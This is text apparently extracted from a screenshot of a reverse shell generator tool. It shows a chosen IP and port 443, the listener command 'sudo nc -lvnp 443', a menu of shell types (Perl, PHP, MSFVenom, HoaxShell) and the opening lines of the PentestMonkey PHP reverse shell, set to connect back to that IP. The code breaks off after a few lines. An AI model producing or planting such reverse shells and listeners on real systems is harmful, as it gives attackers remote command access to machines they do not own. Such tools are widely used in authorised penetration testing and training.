 Reverse Shell Generator
IP & Port
IP 10.2.81.85 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-
reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.81.85';
$port = 443;
$chunk_size = 1400;
$write_a = null;